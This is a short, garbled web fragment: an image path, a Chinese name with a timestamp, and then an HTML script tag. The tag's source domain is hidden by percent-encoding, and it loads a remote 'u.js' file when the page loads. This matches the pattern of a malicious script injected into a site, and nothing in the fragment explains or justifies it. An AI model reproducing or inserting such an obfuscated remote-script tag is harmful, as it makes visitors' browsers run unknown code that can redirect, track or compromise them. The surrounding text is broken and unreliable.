 游泳才人-20240105091604<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>